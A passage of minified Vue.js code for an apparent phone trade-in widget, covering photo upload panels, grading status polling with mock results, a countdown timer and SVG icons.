700;",t),ym("convertImageToJpeg",wm.ERROR,{error:t.toString()})}},fw={kz:{en:{default:{iphone:{backsidebottomcorner:[{type:"video"}],backsidetopcorner:[{type:"video"}],front:[{type:"video"}],frontbattery:[{type:"video"}],frontimei:[{type:"video"}]},smartphone:{back:[{type:"video"}],backsidebottomcorner:[{type:"video"}],backsidetopcorner:[{type:"video"}],front:[{type:"video"}],frontimei:[{type:"video"}],frontmodel:[{type:"video"}]}}},ru:{default:{iphone:{backsidebottomcorner:[{type:"video"}],backsidetopcorner:[{type:"video"}],front:[{type:"video"}],frontbattery:[{type:"video"}],frontimei:[{type:"video"}]},smartphone:{back:[{type:"video"}],backsidebottomcorner:[{type:"video"}],backsidetopcorner:[{type:"video"}],front:[{type:"video"}],frontimei:[{type:"video"}],frontmodel:[{type:"video"}]}}},kz:{default:{iphone:{backsidebottomcorner:[{type:"video"}],backsidetopcorner:[{type:"video"}],front:[{type:"video"}],frontbattery:[{type:"video"}],frontimei:[{type:"video"}]},smartphone:{back:[{type:"video"}],backsidebottomcorner:[{type:"video"}],backsidetopcorner:[{type:"video"}],front:[{type:"video"}],frontimei:[{type:"video"}],frontmodel:[{type:"video"}]}}}},ua:{ua:{default:{iphone:{backsidebottomcorner:[{type:"video"}],backsidetopcorner:[{type:"video"}],front:[{type:"video"}],frontbattery:[{type:"video"}],frontimei:[{type:"video"}]},smartphone:{back:[{type:"video"}],backsidebottomcorner:[{type:"video"}],backsidetopcorner:[{type:"video"}],front:[{type:"video"}],frontimei:[{type:"video"}],frontmodel:[{type:"video"}]}}},ru:{default:{iphone:{backsidebottomcorner:[{type:"video"}],backsidetopcorner:[{type:"video"}],front:[{type:"video"}],frontbattery:[{type:"video"}],frontimei:[{type:"video"}]},smartphone:{back:[{type:"video"}],backsidebottomcorner:[{type:"video"}],backsidetopcorner:[{type:"video"}],front:[{type:"video"}],frontimei:[{type:"video"}],frontmodel:[{type:"video"}]}}}},za:{en:{default:{iphone:{backsidebottomcorner:[{type:"video"}],backsidetopcorner:[{type:"video"}],front:[{type:"video"}],frontbattery:[{type:"video"}],frontimei:[{type:"video"}]}}}}},hw={class:"tiw__loadPanel"},mw={class:"tiw__loadPanel__container"},gw={key:0,class:"tiw__loadPanel__tutorial"},vw={class:"tiw__loadPanel__btn-play",xmlns:"http://www.w3.org/2000/svg",width:"30",height:"20",viewBox:"0 0 30 20",fill:"none"},ww=lo("rect",{x:"1",y:"1",width:"28",height:"18",rx:"4",fill:"url(#paint0_linear_30742_11755)",stroke:"#FEFEFE","stroke-width":"2"},null,-1),yw=lo("path",{d:"M13.5817 13.856C13.4227 13.9492 13.2419 13.9988 13.0576 14C12.8734 14.0011 12.692 13.9537 12.5318 13.8625C12.3716 13.7713 12.2381 13.6395 12.1448 13.4803C12.0514 13.3211 12.0015 13.1401 12 12.9555L12 7.04659C11.9998 6.86137 12.0488 6.67943 12.1418 6.51938C12.2349 6.35933 12.3687 6.22691 12.5296 6.13567C12.6905 6.04443 12.8727 5.99764 13.0575 6.00009C13.2424 6.00254 13.4233 6.05414 13.5817 6.14961L18.4976 9.10237C18.6511 9.19661 18.7779 9.32872 18.8659 9.48607C18.9538 9.64343 19 9.82076 19 10.0011C19 10.1814 18.9538 10.3588 18.8658 10.5161C18.7779 10.6735 18.6511 10.8056 18.4976 10.8998L13.5817 13.856Z",fill:"white"},null,-1),bw={id:"paint0_linear_30742_11755",x1:"-6.53846",y1:"14.5",x2:"35.5",y2:"14.5",gradientUnits:"userSpaceOnUse"},kw=["stop-color"],Sw=["stop-color"],Cw=["src"],Ew={key:1,class:"tiw__loadPanel__photo"},Tw=["src"],Iw={class:"tiw__loadPanel__body"},zw={class:"tiw__loadPanel__title"},Dw={class:"tiw__loadPanel__note__text"},xw=["id","name","data-name"],Pw=["for","data-name"],Aw={key:3,class:"tiw__loadPanel__editLabel"},Ow={key:0,class:"tiw__loadPanel__comment"},Mw={key:0},Lw=pi({name:"LoadPanel",props:{data:{},name:{},nameData:{},title:{},hint:{},lineId:{},isLoadingStatus:{type:Boolean},onLoad:{type:Function},onRemove:{type:Function}},setup(e){const t=e,n=Lt(),i=Lt(!1),a=Md(),o=Vd(),{field_category:r}=fd(),s=Id(),l=Uo((()=>s.customStyles.color.main?s.customStyles.color.main:"#6959CB")),c=Uo((()=>{var e,n,i,a,o;const l=[],c=r.value.name.toLocaleLowerCase(),d=t.nameData.toLocaleLowerCase(),{INJECTED_TIW:{current_settings:{locale:u}},WIDGET_DATA:{code:p,location:_}}=s,f=p.replace(/\./g,"_"),h=null==(e=null==fw?void 0:fw[_])?void 0:e[u],m=(null==(i=null==(n=null==h?void 0:h[f])?void 0:n[c])?void 0:i[d])??(null==(o=null==(a=null==h?void 0:h.default)?void 0:a[c])?void 0:o[d]);return null==m||m.forEach((({type:e},t)=>{var n,i;l.push({url:`https://cdn.new-brz.net/mw2_prod/shorts/${_}/${u}/${(null==(i=null==(n=null==h?void 0:h[f])?void 0:n[c])?void 0:i[d])?f:"default"}/${c}/${d}/${t+1}.${"image"===e?"webp":"webm"}`,type:e})})),l})),d=Uo((()=>!t.data.isValid&&c.value.length>0)),u=async e=>{i.value=!0,await _w(e.target),i.value=!1,t.onLoad(e,t.nameData)};return(e,r)=>(Ka(),to("div",hw,[lo("div",mw,[lo("figure",{class:"tiw__loadPanel__figure",onClick:r[0]||(r[0]=e=>d.value?(o.setSlides(c.value),void o.show()):(a.setImageUrl(t.data.content),void a.show()))},[d.value?(Ka(),to("div",gw,[(Ka(),to("svg",vw,[ww,yw,lo("defs",null,[lo("linearGradient",bw,[lo("stop",{"stop-color":l.value},null,8,kw),lo("stop",{offset:"1","stop-color":l.value},null,8,Sw)])])])),lo("img",{class:"tiw__loadPanel__img",src:t.data.content,alt:"Screen front imei preview"},null,8,Cw)])):(Ka(),to("div",Ew,[lo("img",{class:"tiw__loadPanel__img",src:t.data.content,alt:"Screen front imei preview"},null,8,Tw)]))]),lo("div",Iw,[lo("p",zw,re(t.title),1),t.data.message?(Ka(),to("div",{key:0,class:ee(["tiw__loadPanel__note",`tiw__loadPanel__note_${t.data.message.type}`])},[lo("span",Dw,re(t.data.message.text),1)],2)):ho("",!0),t.data.wasUploaded?ho("",!0):(Ka(),to("input",{key:1,id:t.lineId,ref_key:"inputRef",ref:n,type:"file",name:t.name,accept:"image/png, image/jpeg, image/jpg, image/bmp, image/heic, .dng",hidden:"","data-name":t.nameData,onChange:u},null,40,xw)),t.data.hideLoadButton?ho("",!0):(Ka(),to(Ha,{key:2},[t.data.placeholder?ho("",!0):(Ka(),to("label",{key:0,class:"tiw__loadPanel__loadLabel",for:t.lineId,"data-name":t.nameData},[co(Cp,{type:"file",color:"light",as:"span",loading:i.value,class:"tiw__loadPanel__loadButton"},{default:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__loadPanel__downloadPhoto")),1)])),_:1},8,["loading"])],8,Pw))],64)),t.data.placeholder?(Ka(),to("div",Aw,[lo("div",{class:ee({tiw__loadPanel__fileInfo:!0,tiw__loadPanel__fileInfo_loading:t.isLoadingStatus||t.data.wasUploaded})},[co(Ws),lo("span",null,re(t.data.placeholder),1)],2),t.data.wasUploaded?ho("",!0):(Ka(),to(Ha,{key:0},[t.isLoadingStatus?ho("",!0):(Ka(),no(Cp,{key:0,type:"button",color:"light",class:"tiw__loadPanel__removeButton",onClick:r[1]||(r[1]=e=>{return i=e,a=t.nameData,n.value.value="",void t.onRemove(i,a);var i,a})},{default:Tn((()=>[co(pw)])),_:1}))],64))])):ho("",!0)])]),t.data.comment?(Ka(),to("div",Ow,[lo("span",null,re(t.data.comment.description),1),t.data.comment.list?(Ka(),to("ul",Mw,[(Ka(!0),to(Ha,null,Ni(t.data.comment.list,((e,t)=>(Ka(),to("li",{key:"comment_"+t},re(e),1)))),128))])):ho("",!0)])):ho("",!0)]))}}),Rw=async(e,t)=>(await ad.post(`${sd}/api/tin/v1/site/quest/photos/${e}`,t,{headers:{Accept:"application/json;charset=UTF-8"}})).data,Nw=async(e,t)=>{const n=await ad.post(`${sd}/api/tin/v1/site/quest/photos/${e}`,t,{headers:{Accept:"application/json;charset=UTF-8","Content-Type":"application/x-www-form-urlencoded"}});return console.log("%c[TIWidget] -> [PhotosetID]",Xs,n.data.photosetId),console.log("%c[TIWidget] -> [Photoset №]",Xs,n.data.photosetNumber),n.data};const Bw={class:"tiw__h2"},Vw=["innerHTML"],jw={class:"tiw__step__downloadPhotos"},Uw={class:"tiw__step__downloadPhotos__qr"},Fw={class:"tiw_group tiw_group-sb tiw_mt16"},qw=pi({name:"DownloadPhotos",setup(e){const t=Id(),n=wd(),i=bd(),a=(e,t)=>{const n=Cv({target:"file",value:e});n.status?(i[t].message&&delete i[t].message,i[t].placeholder=e.files[0].name,i[t].content=URL.createObjectURL(e.files[0]),i[t].isValid=!0):i[t].message={type:"error",text:n.message}},o=(e,t)=>{a(e.target,t)},r=(e,t)=>{i.removePhotoFromFiled(t)},s=Lt(!1),l=Lt(),c=()=>{t.switchStep("enterImei"),ml()},d=async()=>{s.value=!0,i.notificationNetworkError=!1;try{(await Iv({deviceId:n.registeringDeviceData.deviceId,token:t.WIDGET_DATA.token,lang:t.standardizedLocale})).forEach(((e,t)=>i.qrUploadChecker(e,t)))}catch(e){ym("DownloadPhotos - it4GetLoadPhotoFields",wm.ERROR,{exception:e.message,request:{deviceId:n.registeringDeviceData.deviceId,token:t.WIDGET_DATA.token,lang:t.standardizedLocale}})}queueMicrotask((async()=>{if(i.fieldsLineData.every((e=>e.wasUploaded))){console.log("Все фото были загружены через QR ПЕРЕХОД К operatorExecuting");try{const e=await Nw(n.registeringDeviceData.deviceId,{token:t.WIDGET_DATA.token,lang:t.standardizedLocale});i.photoSetData=e}catch(e){ym("DownloadPhotos - it4getPhotoSetId",wm.ERROR,{exception:e.message,request:{deviceId:n.registeringDeviceData.deviceId,token:t.WIDGET_DATA.token,lang:t.standardizedLocale}})}return await new Promise((e=>setTimeout((()=>e(1)),2e3))),s.value=!1,t.switchStep("operatorExecuting"),void vl()}if(i.isAcceptedToNext){console.log("ФОТО УСПЕШНО БУДУТ ЗАГРУЖЕНЫ");try{await async function(t){const n=Id(),i=wd(),a=bd(),o=new FormData(t);o.set("token",n.WIDGET_DATA.token),o.set("lang",n.standardizedLocale);const r=o.getAll("file");o.delete("file"),a.fieldsLineData.forEach(((e,t)=>{r[t]instanceof File&&r[t].size&&(o.append("file",r[t]),o.append("lineId",e.lineId))}));try{const e=await Rw(i.registeringDeviceData.deviceId,o);ym("usePhotoDownloader - it4PhotoDownloader (response)",wm.INFO,{response:e}),a.fieldsLineData=e}catch(e){throw ym("usePhotoDownloader - it4PhotoDownloader",wm.ERROR,{exception:e.message,request:{deviceId:i.registeringDeviceData.deviceId}}),e}try{const e=await Nw(i.registeringDeviceData.deviceId,{token:n.WIDGET_DATA.token,lang:n.standardizedLocale});ym("usePhotoDownloader - it4getPhotoSetId (response)",wm.INFO,{response:e}),a.photoSetData=e}catch(e){throw ym("usePhotoDownloader - it4getPhotoSetId",wm.ERROR,{exception:e.message,request:{deviceId:i.registeringDeviceData.deviceId,token:n.WIDGET_DATA.token,lang:n.standardizedLocale}}),e}}(l.value)}catch(e){return i.notificationNetworkError=!0,s.value=!1,void((e=0,t="smooth")=>{const n=Id().INJECTED_TIW.current_settings.root_element,i=document.querySelector(`.tiw[root_element="${n}"] > .tiw__wrapper`);i&&i.scrollTo({top:e,behavior:t})})()}return t.switchStep("operatorExecuting"),vl(),void(s.value=!1)}return i.fieldsLineData.forEach((({lineId:e,wasUploaded:t})=>{t||a(l.value[e],l.value[e].dataset.name)})),console.log("ЕСТЬ ПОЛЯ С БЕЗ ФОТО"),void(s.value=!1)}))};return(e,t)=>(Ka(),no(Jp,null,{header:Tn((()=>[lo("p",Bw,re(Bt(kd)("tiw__downloadPhotos__title")),1),lo("p",{class:"tiw__step__downloadPhotos__info",innerHTML:Bt(kd)("tiw__downloadPhotos__qrInfo")},null,8,Vw)])),default:Tn((()=>[lo("div",jw,[lo("div",Uw,[co(cw,{"qr-preview":Bt(i).qrPath},null,8,["qr-preview"])]),Bt(i).notificationNetworkError?(Ka(),no(_m,{key:0,type:"danger"},{default:Tn((()=>[_o(re(Bt(kd)("tiw__downloadPhotos__networkError")),1)])),_:1})):ho("",!0),lo("form",{ref_key:"FormRef",ref:l,class:"downloadPhotosForm",name:"downloadPhotosForm"},[(Ka(!0),to(Ha,null,Ni(Bt(i).fieldsLineData,((e,t)=>(Ka(),no(Lw,{key:Bt(i).fieldNamesData[t],data:Bt(i)[Bt(i).fieldNamesData[t]],name:"file","name-data":Bt(i).fieldNamesData[t],"line-id":e.lineId,title:e.sideDescription,hint:e.text,"is-loading-status":s.value,"on-load":o,"on-remove":r},null,8,["data","name-data","line-id","title","hint","is-loading-status"])))),128))],512),lo("div",Fw,[co(Cp,{type:"button",variant:"skeleton",class:"tiw__step__downloadPhotos__btn-back",onClick:c},{default:Tn((()=>[co(jg),lo("span",null,re(Bt(kd)("tiw__back")),1)])),_:1}),co(Cp,{type:"button",class:"tiw__step__downloadPhotos__btn-next tiw__btn-next",disabled:s.value,loading:s.value,onClick:d},{default:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__continue")),1)])),_:1},8,["disabled","loading"])])])])),_:1}))}}),Hw={class:"tiw__stepper"},$w={class:"tiw__stepper__status"},Gw={class:"tiw__stepper__steps"},Ww=pi({name:"StepperComponent",props:{message:{},status:{}},setup(e){const t=e,n=Uo((()=>e=>({WAITING:1,GRADING:2,PROCESSED:3}[t.status]>=e?"active":"")));return(e,i)=>(Ka(),to("div",Hw,[lo("p",$w,re(t.message),1),lo("div",Gw,[lo("div",{class:ee(["tiw__stepper__step",`tiw__stepper__step_${n.value(1)}`])},[co(Us)],2),lo("div",{class:ee(["tiw__stepper__divider",`tiw__stepper__divider_${n.value(2)}`])},null,2),lo("div",{class:ee(["tiw__stepper__step",`tiw__stepper__step_${n.value(2)}`])},[co(Hs)],2),lo("div",{class:ee(["tiw__stepper__divider",`tiw__stepper__divider_${n.value(3)}`])},null,2),lo("div",{class:ee(["tiw__stepper__step",`tiw__stepper__step_${n.value(3)}`])},[co(Ws)],2)])]))}}),Yw={class:"tiw__timer"},Zw={class:"tiw__timer__minutes"},Kw=lo("span",{class:"tiw__timer__divider"},":",-1),Jw={class:"tiw__timer__seconds"},Xw=pi({name:"TimerComponent",props:{minutes:{default:5},seconds:{default:0},emitPerSeconds:{},isPause:{type:Boolean},isResume:{type:Boolean}},emits:["emitInterval","emitSecond"],setup(e,{expose:t,emit:n}){const i=e,a=Lt(1e3*(60*i.minutes+i.seconds)),o=Lt(0),r=yt({minutes:"05",seconds:"00"}),s=Lt(),l=Lt(1),c=n;zi((()=>{s.value=setInterval((()=>{(()=>{0===a.value&&(a.value=3e5),a.value-=1e3;const e=6e4,t=a.value%36e5/e,n=a.value%e/1e3,s=Math.floor(t),l=Math.floor(n);r.minutes=s<10?`0${s}`:s,r.seconds=l<10?`0${n}`:n,o.value=Math.floor(100-a.value/(1e3*(60*i.minutes+i.seconds))*100)})()}),1e3)})),Ai((()=>{clearInterval(s.value)})),Wn(r,(()=>{c("emitSecond",o.value),l.value===i.emitPerSeconds&&(c("emitInterval",r),l.value=0),l.value++})),Wn(i,(()=>{i.isPause&&clearInterval(s.value)}));return t({restart:()=>{console.log("RESTART"),console.log("SET_MINUTES",i.minutes),a.value=60*i.minutes*1e3}}),(e,t)=>(Ka(),to("div",Yw,[co(dm),lo("span",{class:ee(["tiw__timer__time",{tiw__timer__time_pause:i.isPause}])},[lo("span",Zw,re(r.minutes),1),Kw,lo("span",Jw,re(r.seconds),1)],2)]))}}),Qw={name:"HandingIcon"},ey=[lo("path",{d:"M73.75 32.5H62.825L43.275 10.5375C43.575 10 43.75 9.4 43.75 8.75C43.75 6.6875 42.0625 5 40 5C37.9375 5 36.25 6.6875 36.25 8.75C36.25 9.4 36.4375 10.0125 36.725 10.5375L22.3625 26.6625L24.225 28.325L38.575 12.2125C39.0125 12.3875 39.4875 12.5 39.9875 12.5C40.4875 12.5 40.9625 12.4 41.4 12.2125L59.4625 32.5H20.525L24.225 28.325L22.3625 26.6625L17.1875 32.5125H6.25C4.1875 32.5125 2.5 34.2 2.5 36.2625V71.2625C2.5 73.325 4.1875 75.0125 6.25 75.0125H73.75C75.8125 75.0125 77.5 73.325 77.5 71.2625V36.25C77.5 34.1875 75.8125 32.5 73.75 32.5ZM40 10C39.3125 10 38.75 9.4375 38.75 8.75C38.75 8.0625 39.3125 7.5 40 7.5C40.6875 7.5 41.25 8.0625 41.25 8.75C41.25 9.4375 40.6875 10 40 10ZM75 71.25C75 71.9375 74.4375 72.5 73.75 72.5H6.25C5.5625 72.5 5 71.9375 5 71.25V36.25C5 35.5625 5.5625 35 6.25 35H14.95C16 35 17 35 18.3 35H61.7125C62.5 35 64.5 35 65.0625 35H73.7625C74.45 35 75.0125 35.5625 75.0125 36.25V71.25H75Z",fill:"#808D9A"},null,-1),lo("path",{d:"M37.721 43.1469L26.4277 62.0003C26.1948 62.4035 26.0716 62.8607 26.0703 63.3263C26.069 63.7919 26.1897 64.2498 26.4202 64.6543C26.6508 65.0588 26.9833 65.3959 27.3846 65.6321C27.7859 65.8682 28.2421 65.9952 28.7077 66.0003H51.2943C51.7599 65.9952 52.2161 65.8682 52.6174 65.6321C53.0187 65.3959 53.3512 65.0588 53.5818 64.6543C53.8124 64.2498 53.933 63.7919 53.9317 63.3263C53.9304 62.8607 53.8072 62.4035 53.5743 62.0003L42.281 43.1469C42.0433 42.7551 41.7086 42.4311 41.3093 42.2063C40.9099 41.9814 40.4593 41.8633 40.001 41.8633C39.5427 41.8633 39.0921 41.9814 38.6927 42.2063C38.2934 42.4311 37.9587 42.7551 37.721 43.1469V43.1469Z",stroke:"#6959CB","stroke-width":"2.4","stroke-linecap":"round","stroke-linejoin":"round"},null,-1),lo("path",{d:"M40 50V55.3333",stroke:"#6959CB","stroke-width":"2.4","stroke-linecap":"round","stroke-linejoin":"round"},null,-1),lo("path",{d:"M40 60.668H40.0133",stroke:"#6959CB","stroke-width":"3","stroke-linecap":"round","stroke-linejoin":"round"},null,-1)];const ty=Vs(Qw,[["render",function(e,t,n,i,a,o){return Ka(),to("svg",wo({xmlns:"http://www.w3.org/2000/svg",width:"80",height:"80",viewBox:"0 0 80 80",fill:"none",class:["tiw__icon"]},e.$attrs),ey,16)}]]);async function ny(e){if(e){const t={photosetId:0x35796f1c99160e0,photosetNumber:"240800088",status:"ON_CORRECTION",deviceId:"240827070221652659",photosetImei:"123451234512239",deviceImei:"123451234512239",brandName:"APPLE",model:"iPhone 12 Pro Max",storage:"256 GB",color:"Gold",wic4key:"MGDE3                              ",wic:"2AMGDE3                            ",description:"iPhone 12 Pro Max 256GB Gold, Model A2411",grade:"B",gradeCode:"B",gradeName:'Грейд "B"                                                                                                                                                                                                                                                 ',gradeDescription:"Хорошее состояние",isTerminate:!1,posGrade:"A+",price:71e3,posPrice:106e3,finalDiscount:71e3,isoCurrency:"KZT",progress:"PROCESSED",canCancel:!1,canModify:!1,canSendToCorrection:!1,canSendGrade:!1,canQuestionnaire:!1,newPhotoExists:!1,state:e.mock,instructions:[{side:"Back",isIgnored:!1,isGraded:!0,status:"UNKNOWN"===e.mock?"BAD_QUALITY":"AMBIGUOUS",sideDescription:"Задняя сторона",cid:"20240827070300015825000000",cidPreview:"20240404115352574435000000",cidDevice:"20240827070300015825000000",wasUploaded:!0,wasUploadedAfterRemarks:!0,lineId:"240827070224030368",comment:"Размытое фото\nПлохое освещение",text:"Чёткая фотография задней стороны"},{side:"Left",isIgnored:!1,isGraded:!0,status:"UNKNOWN"===e.mock?"BAD_QUALITY":"AMBIGUOUS",sideDescription:"Левая боковая грань",cid:"20240827070300119170000000",cidPreview:"20240404115418257137000000",cidDevice:"20240827070300119170000000",wasUploaded:!0,wasUploadedAfterRemarks:!0,lineId:"240827070224030410",comment:"Не тот ракурс",text:"Чёткая фотография левой боковой грани"},{side:"Right",isIgnored:!1,isGraded:!0,status:"AMBIGUOUS",sideDescription:"Правая боковая грань",cid:"20240827070300231944000000",cidPreview:"20240404115445160504000000",cidDevice:"20240827070300231944000000",wasUploaded:!0,wasUploadedAfterRemarks:!1,lineId:"240827070224030450",text:"Чёткая фотография правой боковой грани"}]};return"OPPORTUNITY"===e.mock&&"ADDED"===e.mockVariant&&(delete t.instructions,delete t.instructionsWithRemarks,t.instructions=[{side:"Back",isIgnored:!1,isGraded:!0,status:"ADDED",sideDescription:"Задняя сторона",cid:"20240827070300015825000000",cidPreview:"20240404115352574435000000",cidDevice:"20240827070300015825000000",wasUploaded:!0,wasUploadedAfterRemarks:!1,lineId:"240827070224030368",comment:"Размытое фото\nПлохое освещение",text:"Чёткая фотография задней стороны"}]),"GRADED"===e.mock&&("GRADED"===e.mockVariant&&(delete t.instructions,delete t.instructionsWithRemarks),"ADDED"===e.mockVariant&&(t.instructionsWithRemarks=[{side:"Front. Switch on",isIgnored:!1,isGraded:!0,status:"GRADED",sideDescription:"Лицевая сторона с включенным экраном (IMEI, светлая тема)",cid:"20240827070259612971000000",cidPreview:"20240216160758486704000000",cidDevice:"20240827070259612971000000",questions:[{questionId:"231206192857958589",question:"Есть ли дефекты изображения? Укажите все имеющиеся дефекты",answers:["Засвет и/или незначительное выгорание дисплея"]}],wasUploaded:!0,wasUploadedAfterRemarks:!0,lineId:"240827070224030232",text:"Убедитесь, что на устройстве выбрана светлая тема и наберите *#06#"},{side:"Front. Battery",isIgnored:!1,isGraded:!0,status:"GRADED",sideDescription:"Экран с информацией о состоянии батареи",cid:"20240827070259790836000000",cidPreview:"20240404115536211293000000",cidDevice:"20240827070259790836000000",questions:[{questionId:"220710080134412723",question:"Укажите состояние аккумулятора",answers:["86 - 89%","81 - 85%"]}],wasUploaded:!0,wasUploadedAfterRemarks:!0,lineId:"240827070224030580",text:"«Настройки» > «Аккумулятор» > «Состояние аккумулятора и зарядка»"}])),t}const t=Id(),n=wd(),i=bd();try{return await zv({deviceId:n.registeringDeviceData.deviceId,photosetId:i.photoSetData.photosetId,token:t.WIDGET_DATA.token,lang:t.standardizedLocale})}catch(a){return ym("usePhotoSetStatus",wm.ERROR,{exception:a.message,request:{deviceId:n.registeringDeviceData.deviceId,photosetId:i.photoSetData.photosetId,token:t.WIDGET_DATA.token,lang:t.standardizedLocale}}),null}}const iy={class:"tiw__step__operatorExecuting__header tiw__h2"},ay={key:0,class:"tiw__step__operatorExecuting__sorry"},oy=pi({name:"OperatorExecuting",setup(e){const t=Id(),n=wd(),i=Sd(),a=Ed(),o=Lt(!1),r=Lt(!1),s=Lt(null),l=async e=>{"00"===e.minutes&&"00"===e.seconds&&(o.value=!0);try{const e=await ny(),l=i.status;if(i.status=e.progress,l!==e.progress&&o.value&&(s.value.restart(),o.value=!1),"GRADING"===e.state)return;if(a.restoreToDefault(),a.stateOfEvaluation=e.state,e.grade&&"terminate"!==e.grade.toLocaleLowerCase()&&(n.grade=Cm(e.grade),n.rate=kd(`tiw__grades__${Om[e.grade].gradeCode}_stateInfo`),n.deviceGrade={title:kd(`tiw__grades__${Om[e.grade].gradeCode}_description`)}),"PROCESSED"===e.progress){if(o.value=!1,"SKIPPED"===e.state)return r.value=!0,console.log("Получена оценка Грейда","грейд пропущен","считать по прошлым результатам 'successfulEvaluation'"),void(await new Promise((e=>setTimeout((()=>{e(1),t.switchStep("successfulEvaluation"),yl()}),3e3))));if("TERMINATED"===e.state)return r.value=!0,console.log("Получена оценка Грейда","устройство не подлежит выкупу","завершение оценки"),n.deviceGrade=null,void(await new Promise((e=>setTimeout((()=>{e(1),t.switchStep("evaluationResult"),wl()}),3e3))));if("OPPORTUNITY"===e.state||"UNKNOWN"===e.state)return console.log("Получена оценка Грейда","Грейд не определён, нужны доп. фото","пересчет по результатам ответа"),a.fieldsLineData=e.instructions,Tv(),"OPPORTUNITY"===e.state?(Tm({tradeInPrice:e.price?String(e.price):null}),n.deviceGrade=n.deviceGrade||{title:"",info:""},n.deviceGrade.info=kd("tiw__handedDevice__opportunity")):n.deviceGrade=null,r.value=!0,void(await new Promise((e=>setTimeout((()=>{e(1),t.switchStep("evaluationResult"),wl()}),3e3))));if("GRADED"!==e.state&&e.instructionsWithRemarks&&e.instructionsWithRemarks.length>0&&(a.fieldsLineData=e.instructionsWithRemarks),"GRADED"===e.state)return Tm({tradeInPrice:e.price?String(e.price):null,isWithoutActionSale:e.price===e.finalDiscount}),r.value=!0,void(await new Promise((e=>setTimeout((()=>{e(1),t.switchStep("evaluationResult"),wl()}),3e3))));console.log("[UNCORRECTED_FLOW]"),a.stateOfEvaluation="TERMINATED",t.switchStep("evaluationResult"),wl()}}catch(l){ym("OperatorExecuting - IntervalHandler",wm.ERROR,{exception:l.message})}},c=e=>{i.percent=e};return(e,t)=>(Ka(),no(Jp,{class:"tiw__step__operatorExecuting"},{header:Tn((()=>[lo("p",iy,re(Bt(i).currentStatusMessages.header),1)])),default:Tn((()=>[o.value?(Ka(),to("div",ay,[co(ty),lo("p",null,re(Bt(kd)("tiw__operatorExecuting__sorryText")),1)])):ho("",!0),Xn(lo("div",null,[co(Xw,{ref_key:"refToTimer",ref:s,minutes:5,"emit-per-seconds":30,"is-pause":r.value,onEmitInterval:l,onEmitSecond:c},null,8,["is-pause"])],512),[[gr,!o.value]]),Xn(co(Ww,{status:Bt(i).status,message:Bt(i).currentStatusMessages.message},null,8,["status","message"]),[[gr,!o.value]])])),_:1}))}}),ry={class:"tiw__checkbox"},sy={class:"tiw__checkbox__mark"},ly={class:"tiw__checkbox__text"},cy=pi({name:"CheckboxComponent",setup:e=>(e,t)=>(Ka(),to("label",ry,[lo("input",wo({type:"checkbox",name:"personal",class:"tiw__checkbox__input",hidden:""},e.$attrs,{onChange:t[0]||(t[0]=t=>e.$emit("update:modelValue",t.target.checked))}),null,16),lo("div",sy,[co(Ws,{variant:"basic"})]),lo("div",ly,[Vi(e.$slots,"default")])]))}),dy={"clip-path":"url(#clip0_26953_46791)"},uy=lo("path",{d:"M2.23141 21.4871C2.41976 21.6929 2.71189 21.7678 2.97608 21.6782L5.9862 20.6561L7.24462 23.5752C7.35534 23.832 7.60777 23.9989 7.88743 24H7.89033C8.16887 24 8.42125 23.8356 8.5337 23.5805L10.8795 18.2597C11.2468 18.3048 11.6206 18.3284 11.9999 18.3284C12.3792 18.3284 12.7531 18.3048 13.1204 18.2597L15.4661 23.5805C15.5785 23.8356 15.831 24 16.1096 24H16.1125C16.3922 23.9989 16.6445 23.832 16.7553 23.5752L18.0137 20.6561L21.0239 21.6782C21.2878 21.7678 21.5802 21.6929 21.7685 21.4871C21.9569 21.2814 22.0059 20.9837 21.8932 20.7285L19.2529 14.7438C20.4361 13.2029 21.1407 11.2761 21.1407 9.18763C21.1407 4.12154 17.0402 0 12 0C6.95976 0 2.85922 4.12154 2.85922 9.18763C2.85922 11.2761 3.5638 13.2029 4.74704 14.7438L2.10672 20.7285C1.99413 20.9837 2.04302 21.2814 2.23141 21.4871ZM19.9606 19.832L17.8511 19.1157C17.504 18.9978 17.1245 19.1665 16.9793 19.5032L16.1023 21.5375L14.5304 17.9718C15.9244 17.5696 17.1823 16.8436 18.2176 15.8812L19.9606 19.832ZM4.26549 9.18763C4.26549 4.89696 7.73517 1.40627 12 1.40627C16.2648 1.40627 19.7344 4.89696 19.7344 9.18763C19.7344 13.4524 16.2648 16.9221 12 16.9221C7.73517 16.9221 4.26549 13.4524 4.26549 9.18763ZM5.78224 15.8812C6.81763 16.8436 8.07549 17.5696 9.46953 17.9718L7.89755 21.5374L7.0206 19.5031C6.87543 19.1664 6.49597 18.9978 6.14885 19.1157L4.03931 19.832L5.78224 15.8812Z",fill:"#808D9A"},null,-1),py=["fill"],_y=lo("defs",null,[lo("clipPath",{id:"clip0_26953_46791"},[lo("rect",{width:"24",height:"24",fill:"white"})])],-1),fy=pi({name:"AwardIcon",setup(e){const t=Id(),n=Uo((()=>t.customStyles.color.main?t.customStyles.color.main:"#6F5FD4"));return(e,t)=>(Ka(),to("svg",wo({xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",class:["tiw__icon"]},e.$attrs),[lo("g",dy,[uy,lo("path",{d:"M9.23902 10.0849L8.82788 12.4818C8.78264 12.7455 8.89106 13.0122 9.10758 13.1695C9.32373 13.3265 9.61079 13.3477 9.84808 13.223L12.0007 12.0913L14.1532 13.223C14.3901 13.3475 14.6773 13.3268 14.8937 13.1695C15.1102 13.0122 15.2187 12.7456 15.1734 12.4818L14.7623 10.0849L16.5038 8.38735C16.6954 8.20055 16.7644 7.92113 16.6817 7.66659C16.5989 7.41206 16.3789 7.22653 16.1141 7.18804L13.7074 6.83835L12.6312 4.6576C12.5127 4.4176 12.2683 4.26562 12.0007 4.26562C11.733 4.26562 11.4886 4.41755 11.3701 4.6576L10.2939 6.83835L7.88722 7.18804C7.62237 7.22653 7.40229 7.41206 7.3196 7.66659C7.23687 7.92113 7.30587 8.20055 7.4975 8.3874L9.23902 10.0849ZM10.8619 8.17679C11.0909 8.14351 11.2889 7.99969 11.3913 7.79213L12.0007 6.55747L12.61 7.79213C12.7124 7.99964 12.9104 8.14351 13.1394 8.17679L14.5019 8.37479L13.516 9.33584C13.3503 9.49737 13.2747 9.73011 13.3138 9.9582L13.5466 11.3153L12.3278 10.6746C12.123 10.5669 11.8783 10.5668 11.6735 10.6746L10.4547 11.3153L10.6875 9.9582C10.7266 9.73011 10.651 9.49737 10.4853 9.33584L9.49928 8.37479L10.8619 8.17679Z",fill:n.value},null,8,py)]),_y],16))}});var 